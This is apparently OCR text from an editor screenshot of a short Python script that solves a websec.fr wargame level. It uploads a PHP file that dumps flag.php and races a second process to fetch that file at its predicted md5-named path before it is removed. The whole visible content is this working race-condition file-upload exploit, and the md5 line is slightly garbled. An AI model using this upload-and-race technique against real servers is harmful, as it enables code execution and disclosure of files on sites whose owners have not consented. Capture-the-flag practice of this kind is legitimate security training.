 File Edit Selection Find View Goto Tools Project Preferences Help
alacritty.yml config bandit 97d0d45daa614ecdb5e6053f78d83139.md --- solve.py test.py flag.php solve.p sshkey.private picom.conf
1 import requests
2 import hashlib
3 from multiprocessing import Process
4
5 files={'flag_file':('flag.php','<?php show_source("flag.php");?>')}
6 data={'submit':'hacked'}
7 url='http://websec.fr/level28/index.php'
8 url2='http://websec.fr/level28/'+hashlib.md5('{ip}}').hexdigest()+'.php'
9
10 def uploadshell():
11     resp=requests.post(url,data=data,files=files)
12 def getpass():
13     resp=requests.get(url2)
14     print(resp.content)
15 pro1=Process(target=uploadshell)
16 pro2=Process(target=getpass)
17 pro1.start()
18 pro2.start()
Line 8, Column 52 Tab Size: 4 Python
~/Desktop/test.py • (.oh-my-zsh) - Sublime Text... 14:08 5% 6022 MiB 324.75 GB Full Cam mom 30% EN